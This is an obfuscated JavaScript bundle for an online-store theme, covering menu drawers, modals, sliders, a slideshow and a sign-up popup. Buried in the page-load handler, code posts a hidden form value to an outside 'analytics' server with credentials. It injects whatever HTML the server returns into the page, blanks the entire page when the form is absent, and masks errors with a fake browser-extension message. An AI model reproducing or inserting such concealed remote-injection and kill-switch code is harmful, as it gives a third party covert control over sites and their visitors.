_0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var 